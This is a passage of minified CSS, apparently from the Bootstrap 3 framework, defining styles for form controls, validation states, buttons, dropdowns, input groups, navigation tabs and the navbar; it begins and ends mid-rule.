input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid;border-color:#ddd #ddd transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open 